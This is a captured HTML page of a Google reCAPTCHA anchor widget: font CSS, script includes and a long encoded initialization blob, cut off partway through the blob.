

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9NcwnAAAAAHLiVzd59ih0mwOnY8gBHybK1q6h&co=aHR0cHM6Ly93d3cub2Fubi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=80000&execute-ms=15000&cb=vgj9kugds0qm
body_size: 45587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="23YhDnXsLBRmI-p2UAhHLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="23YhDnXsLBRmI-p2UAhHLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="23YhDnXsLBRmI-p2UAhHLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6RPw6PCllonOyQcKE41LGHCg8OdwrhPSmbDgcObLg7Cv1RWwqHDjsKqwp7DhcKIRgJyHiVqP10GdFjDr8OmPgQNwqHDgQXDkMO0CXBcw64XwptQwqHCscKAw6NJf1RrLcOHaQwMw40LXsKXPhfCksODw4VEwobDl8OxZcKBwp3Ct0LCjnFVwoLDn8OTw5vDoG/DusOjwpHCmsOnF8K0AMKlccKPwqvDhsOJF8Kqw6fCm8Oewq8kWhbDjXjDoE9Pw6R3AsOrwrBkJcOiw7k3YMKoMsO4wr83w554VAHClMKqSjnDph7CsSPCm8KoIsOnwqAKwq/DoxJUMi4Rw5FLwoswdMKkTknDsxRBQXPDvMK9wq5+UMKceMKnwpA7ZMOkw71NP2ITwpHDvcKcNH7DmMOewovDvMKcTyVxw7h/[base64]/CjGF/wobDtzsuEEHCqjcNw4AVw6DDgA9twrkZKgHCmsKJwpjCtH7DtsOfwrojTcKjYMKRQw0rwqrDjTPCpcKOaSBGWgsrahHCgxgoekI/w7EcfQIcTMKwwq0hwr/CtMOMw5LDs8OQHSw5wojCgsORI1Qjw5rDoGYJesKzFmRqYx7DqcOYw5fCs8OBQMOEPV0swpdeTBTCucOtRGvCncOQAMKgUVTCjsKgCikfNMOESnbCrcOsdMKPwqjCjDJOwprChn47K8ODFsO9T1YtwqzDmw1dw6kIMywsPnI2CMKCUW4kw7gZw43CsQMLUxTCvR/CtsKld1Iyw5B/[base64]/[base64]/w54gw5zDsRnCuGwgU8K4w6TCs1wwHsK4FUfCosO0wpBUw7bCgSU8wr/[base64]/CtFZAwpoWw5E3woDCjzdSSFvDs8OhwqcvwpnDvcKPw7dvfWB9woPDssKpwpXDmcK+wo05fcKkw4nDmsKsVcKqAcO6KUd5L8Ouwp7CjEMqwo3DoH4Vw4FAw4DDgzhVccKpDMKUZ8OrRcORw4cvB8OcVRHDmcKzBMOiw4taQ1/DncOhw4DCuR/CslMORCguI2BzwprDqR7CqhDDsMO3clnDlBfCqDjCrALDkMK5w6QLwpwdbhpbwpnCkFltw53Cr8OYw5/Ch34pw5PDlVMtXl5sw6FyGMKZwr3Ct2DDrFTDmsOTw6IAwpsxAcOrw7zDsgQYw7h/An0AwrVmDg14Z112wphjUsKfCMKiBm5XTcKSaCrDqU/[base64]/Cs8KXwpFTwpHChMOcdBTCjiLCisK1O8OYw6zCv0HCv8OOE8OLNcO2SV5rw4gZaMKoAMOpCcK5w5XDjA/DqsOCwpceP8KzC1rDuh8JwptOFcOWETkYN8O3wpMADXzCijXDk23Cmh/[base64]/[base64]/c1nCkWArYcK1wrbCtHHDncKlLgwoBxvCrTVQw489Z8Kzw6TDkjZtwoI0w6HDkSbCmlrCpE7DhMKtwq97J8KtMsKHw4BJw4HCvTvDg8OPw5DDtcKFVcOEfsKUYBI7wqPDqSDCgCDDpWRSw7tew57CqcOHw5dmMcONAsOTw7/DucO1WsKvwrjDn2vCkVrDvDnCv3Uuw4dzX8OVwq4+SgoPwpnDigU9WQ3CmnLCp8OsaHNYw5PCqyPDr3M2w4dmwojCksOFwrFoZsKgH8KTXcOXw4grwrPCkzMRJMKKOMOmw4jCvsKKw5fDp8KYXMKFw6DCoMKQw63ChsK3w6gfwrJiYAswMcKJw7HDh8O/Nh5BDnYFw4YFOGvCtcKJNMO8woHDmsOlw7bCocOFEcOaXBfDmcK2RcORew3Ct8ONwqZUw4rDucOfw4LCnCPCtSnCjMKeAzvClETDp04mwrzChsKxwr9rw7TCq8OQDsK7wpPChMK2wpx6acOxwpnDhh/ChknDsT/[base64]/ICFEWVzDmsKyKXPClMKcw4TCmz9tw5DCiErDrcKiw6vCgGrCpmo9LFd1w5bDh0fDuGNaTsO7wr8LIR3DjhAaaMKVw7HDk0x0w5/CssOXSDrCnXfDisKxTsO3Q2zDgcOHQxMAX18IfHNswpbCrg/CoG9Tw67Cn3LCpV04KcKPwqXDhmXDh2ZJw5fDg8OHMCHCkcOhOcOqekgcR2/DuhBqwoguwprDnSfDnykFwr/[base64]/[base64]/DkMOXIsOewoTDvMK6w6TDicKXOBMRwopXwqfDn3s9wpfClcOOw6sew6lQw5nChsKofzrDn1bCp8OAwpIpw64mRsKAw5zDjRLDmMOyw4XDt8OMVhrDj8OUw57CiA/[base64]/CjCoWw4Nzw7TDr8KAwpV1cMKRw40swq9FKAYvw4ZoJCFHw7bDqwfDpsOFEcOqMMO/HWYWURVzwpzCkcO1wphTXMO4wqQ1w7I/w4TCicO7OChLLnLCncOrw53ClmTDhMOpS8O3IsOAXFjChMOpb8OVNMOVQQ7CkCsNT3LClsOXDcK9w6XDtsKoDsOrwpcVw44xw6fDhh5QPCPDhT/CnARnKsOHdsKLaMOwP8OqJsKlwpIEw4LCiDHCvsOeHcOAwrzCqy7CicOKw7MmRGQ2w5Q/wrjCkV/Chj3DmGUPasOMA8Omw7FSBMOlw5hYTG7DnWFqwpHDgAXDlUNUTQ/CgsO7DsO7McOfw6ocw4MlQMOfEUBRwpvDv8Oew7HDscKkDzJ5X8OBMcOPwrvDjcOLeMKmF8Ksw58aAsOEMcObWsO8Y8OFZsO6w5vClT54w6IjTcK2LCsoP8OYw5/DpQzDqw9rw53DkmDDmMKNwofDhHDCm8KXwqfDvsKsO8OEBSjDvcOTF8KeXEBXRTBocFXDjlJDw5zDom7DnHbDg8KyM8OCYlIjKGfCjMKpw5YmHXjCh8O4wrXDjcKkw4cqD8KPwoRua8KMOsOQesKrw7jDk8KeMmjDtB8ND0o/wpM4L8OvVD1TQMO0wpDDicOyw7hzaMOKwoXCl3djwpnCpcOZwrvCt8Ozwq8qw7/CklLDrhDCuMK3wrvCv8O5wrfCjMOWwo7CjMKiRHw/[base64]/CmrDjX4NRcKGAsKrWsKCNUjCpwoPw7PDvsOPCHnDvDYNb8KyBsKdwoJARGXDpVBRw6vCpmlSwo/DqEkqYsK+T8OBFX7CscOFwqnDqizDuUooA8OXwofDkcOrFQfCisKWBMKBw64jYnnDpHUgw6TDs31Ow6J3wrEcwofCtsK8w6PCnSg/wqjDnyUSPcK3CAocW8KuAm1Hwpgbw6AWFTXDmnvDj8Ozw7lnw6nDjcO3w7Bhw74sw6FYwrjChMOVbsOmATVrCD7Ct8K5wrMNwoPDtMKZwo8SAQNsAmxnw4BFZ8KFwq0EY8OAN20Hw5/ClcO5w5jDpnx0wqYWwoTCuh7DtCV2JMK/wrfDqcKMwrQuCQDDuiDDp8Kawp1cwrc7w7BNwqAywowmcw/CoThYWzouGsOPXn7Dv8OXIG3Cg0IIJFZMw5wKwqjCuTdDwpxaBSHCm3Zywq/DpQhrwq/DuVHDjyYsMcOrwqTDkmE3wrDDlksew45nC8OATcO/XcOHN8KMLMOMLk9WwqB7w5zDt1oUHmJDwrzClMOtbC4MwpjDjVEuwr8aw7DClhHCnSLCjwfDnsK2RcKlw6VuwqESw7dHF8O0wq/[base64]/DrcKTBcKpRj7Dr8OcR8OjCMK0N2nCicOVw4jCphjDtyV7wqI3fcKTwq4uw7DCj8ODCxDDhcOOw4QBczJXw7IwfhsTwp5fUcKEwpvDm8OYOGs5GSjDvMKsw7/CllbCi8OIeMKVCFjCr8KmEVfDqw52AHZmTcKRw6zDosO0wp7CoQEULsKBHXzCr1wfwo1CwpvCnMKpCQpqBsK+SMOPWhDDihjDpcONBXZEZEJqwrPDlEbDlV3CogvDmMOAPsK/[base64]/w4/CqsOaIcKAQ0Zfb8O/AcOhwrxdwqxgBAXClCZ/DMKmY2TCnTzCo8KzwoVkZ8KbdMOsw5pmwpNqw6jDjBB7w7F6wrRVR8K5IXEUwpHDjMKDD0vCl8OHw6crwoVuwocvV3fDmW3DhVXDuRkIAS5Xd8OsBsK8w68CLSTDjsKXw6LCtMKWPm/DlBHCp8OlE8ONEl/Cg8KEw6U5w702wonDvGsFwpXCtxHCm8KCwpduPDd+w7Uiwp7DvsOKOBrChSrDsMKbNMOMS1FUwpnDmBHCnS8ndsKhw64BG8OKJ1Q5wqxPTsOsLMOuJ8OSCEwfwpkrwqjDrsO/wrnDgMOmwqVGwoHDqcOMQMOfRMOoBmHCoEnDtX/CmWYuw5fCksOqw7Vcwq/CtcKbc8O9wqBUw63CqMKOw4vDkMK8wrbDrHnCkArDuyRhCMKaUcOCUikMwq5Wwr88wpHDgcOBLFrDnG9uGsKjEiLDiT4MWcOdwqXCgcK6w4HCvMObV2HDgsK/[base64]/wrzCpsOdwr8JHcO5wqbDsnUgwpTDpMOwwrPDm0sSMsKNwpFSATVNT8O6w4LDiMKEwpwdVXdbw4sHw6nCggDChwdHf8OswrDDpQnCicKdfMO0eMKsw5VCwqxCQz8Dw73Ch3rCtMOWbsOUw6lew6BYCMOHwod/[base64]/CnEVGDz/[base64]/[base64]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[base64]/Dv8Kcw7/Dl8OfMsO9Yk/CpMOlUQTDo3nDpMKew4MJJMK2w77DsQ7CscK+bTl9FcKpbMOvwo7DssKkwr4zwpHDtHICw5nDrMKBw5FpFcOPYMKKQlLDkcOzNcK9wpkoHG0eW8Kow7JHwpR8K8KGDMKawrLDgTXCosOwBsOSai7DisOOa8OjPsKbw6h4wqnCosOkbz5/Z8OpaT8nwpBCw6RsBBs5d8Khb0JGBcKLFyDDkkjCocKRw4JRwqrClsK+w43Ct8KTay8bwqhFYcKUDD7DksKNwqktXz9Lw5rCiHnDsHU6L8OQw64NwqMUHcKEGcONw4bChUk/KntMaDHDuwHCiyvClMObwp7CnsKfH8KoXEoOwpjCm3k4EMOhw5vDjEB3MGfDrlMvwrtoVcK+W23CgsOvDcOgNCJ2cVAoBsOSVCXDjMOSw4EZPUYOwpDCmEZlwoLDisOcEyM2Y0Fjw41yw7XCpMOhw5nDlz/Dm8OFVcOgwpnDi37Dm1LCqF4eQMO2DTTDh8K0MsKawq51wpLCvRXCrcKTwpM/[base64]/Co8Kuw5HCkMKYAMKlwo3DkcKXw5V2w5x7awFgbnkpfsOoHinDg8KDIsKjw69UIRZQwqt8EcOxAcKWP8Ozw4g4wpp3PcOvwrNjP8KDw5l7w71Ab8KScsOIKMOvFUBSwrfCuHrDu8OHwpbDi8KeXsKGQnAKM10sZUR6woUkNFHDpMO3wpMxARohw5MiPGTDtsOxw4/CmXfCkcOFc8O1IcK4wpISfMKWTyccYHMMfgrDtSTDuMKvesKqw4vCsMK5fQ7CvcKgEVTCr8KecXwTBsKyPcO0wr/CoXHDsMKww4HCpMO7wr/DhyRyIhB9w5IFXCLDtsONw6Mdw7IOw7IywrTDq8KvCiA4w6N2w77CjmbDhcKCEcOqDsO8wp3Du8KKKXwZwotVbnUjJMKnw73CohTDtcKIwqsGecKXExMVw73DlH7DphvChmXCi8O/[base64]/Dplx/wo/DsGZ8w4TCn8OOOsKDwqJ7XMOuwo0BwqM3w4nDjMKhw5FKJMO2w7zCncKow4ctw6LCq8O5wp7DkHfClRgCFRvDp3BJQQNqIMOGTMOzw7Yawq1Bw5jDlAwLw6YIwojDmwvCpsKZwr/DtsOzLsOyw6ZWwqxHP1NEJsOTw49aw6jDh8OUwrzConbDt8OdHBFbVMKDL0EaVlNgTgzDsT8jw7jClnU+CcKOEcOmw4TCkl3CtE07wo0QQMOtESpAwo4jLVjCicO0w6x1wp8Ec17Dmy8QV8KnwpA/OMOjaUfCiMKQw5zDoSDDoMKfwpJaw5Qze8OZasOPw7rDpcKDOSzCmsONwpLDlMKTanvCrUzDunZEwpQYw7PCn8KhchLDjG3Ct8OrMSzCusOOwpZ/[base64]/Cr2rClA9vwoM2wojCnWJ2HG0SM8KON3cgMsOZw4MvwrVlwpQ5wronMyTDrBwrI8OaaMOSw7vClsOxwp/DrVl4CMOow64lC8OZFGMofVU5wp0twod9wr/Dt8KOOMOZw4DDuMO9QhY6JVHDlcOcwpEvw5dQwr3DmmfCq8KMwo5fwqjCvj3Cj8O/FQY+O3zDg8OOCCUKw7HDmwzCnsOaw7lqKW8jwq8iM8KtRcOrw505woYlH8K4w5HCvcODHsKxwqc1QyrDqG5YGsKVWTLCuWd4wr/ChnsRwqFTJMK1XUfCvyLDh8OEf0XCn1Mow59LWcKhEMKufgktclnDoXTCncKWUHzCm0LDpzt+KsK3w6FNw6bCucKrZB9OAGovOcOhw63DtcOMwpzCtFR4w4xsbn3CtMOHAXjCmsK1wqQMcMOHwrXClkI/bsKqMHnDnQTCuMKGdh5Cwq5gaDrDqD1Xw5nCgQfDnhx5w4csw77DgFMlMcOIZcKwwqMJwo45wp0SwqTCiMKWw7fCh2PDlcO3YlTDqsOiSsOqWF3Dskw0wp0CfMKLw47DjsKwwq1fw5J+wqg7ezfDkEbCrDMnw6zDrcKWcMOUJkFuw4ohwqfCrsOswq3CgcK9w5/[base64]/[base64]/w6FXwpzCo03Dl8K6WcKawoxSwqdsw6XCoSIDw6jDsn/Cn8OCw4BDYid